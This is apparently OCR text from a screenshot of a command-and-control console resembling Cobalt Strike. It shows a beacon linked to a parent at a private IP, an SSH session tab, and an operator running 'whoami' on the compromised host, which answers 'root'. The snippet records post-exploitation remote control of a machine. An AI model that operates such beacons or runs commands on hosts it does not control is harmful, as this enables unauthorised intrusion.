 169.254.56.127 192.168.241.128 Tencent root * localhost.localdomain 399ms
Event Log X Scripts X Script Console X Beacon 169.254.56.127@20616 X SSH 192.168.241.128 X
[+] established link to parent beacon: 169.254.56.127
ssh> shell whoami
[*] Tasked session to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
root